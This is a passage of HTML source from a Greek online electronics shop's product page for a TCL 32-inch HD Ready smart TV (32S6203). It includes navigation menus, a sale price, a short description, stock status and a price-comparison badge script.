		<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li id="menu-item-11380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13632" class="single-product-type-vertical product type-product post-13632 status-publish first outofstock product_cat-tv product_cat-tcl-tv product_cat-hxos-eikona has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-100x100.webp.jpg" data-thumb-alt="TCL Smart Τηλεόραση 32&quot; HD Ready LED 32S6203 HDR (2022)" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-100x100.webp.jpg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-300x300.webp.jpg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-150x150.webp.jpg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-768x768.webp.jpg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-1024x1024.webp.jpg 1024w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022.webp"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-300x300.webp.jpg" class="wp-post-image" alt="TCL Smart Τηλεόραση 32&quot; HD Ready LED 32S6203 HDR (2022)" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022.webp" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022.webp" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-300x300.webp.jpg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-100x100.webp.jpg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-150x150.webp.jpg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-768x768.webp.jpg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-1024x1024.webp.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<span class="onsale">Προσφορά!</span>
	
	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/tcl/" rel="tag">TCL</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">TCL Smart Τηλεόραση 32&#8243; HD Ready LED 32S6203 HDR (2022)</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>205,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 205,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>179,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 179,60&euro;.</span></p>
<div class="woocommerce-product-details__short-description">
	<h2 class="title section-title specs-section"><span class="content">Περιγραφή</span></h2>
<div class="specs-container content section">
<div class="sku-description">
<div class="simple-description js-description-html">
<p>Η σειρά TCL S62 συνδυάζει την τελευταία μοντέρνα σχεδίαση, την ποιότητα εικόνας HDR και το πιο προηγμένο σύστημα Smart TV: Android TV. Παρακολουθήστε ταινίες blockbuster, μεταδώστε εφαρμογές και απολαύστε παιχνίδια για πολλούς παίκτες.</p>
</div>
</div>
<div class="manufacturer">
<h3>Κατασκευαστής</h3>
<p><span class="js-manufacturer-link"><a title="Όλα τα προϊόντα TCL" href="https://www.skroutz.gr/m.TCL.10474.html">TCL</a></span></div>
</div>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='13632' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">32S6203</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/" rel="tag">TV</a>, <a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/" rel="tag">Tcl tv</a>, <a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/" rel="tag">ΗΧΟΣ-ΕΙΚΟΝΑ</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/tcl/" rel="tag">TCL</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/tcl-smart-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7-32-hd-ready-led-32s6203-hdr-2022/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=TCL Smart Τηλεόραση 32&#8243; HD Ready LED 32S6203 HDR (2022) https://pcgadgetsplus.gr/product/tcl-smart-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7-32-hd-ready-led-32s6203-hdr-2022/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=TCL Smart Τηλεόραση 32&#8243; HD Ready LED 32S6203 HDR (2022)&amp;body=https://pcgadgetsplus.gr/product/tcl-smart-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7-32-hd-ready-led-32s6203-hdr-2022/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
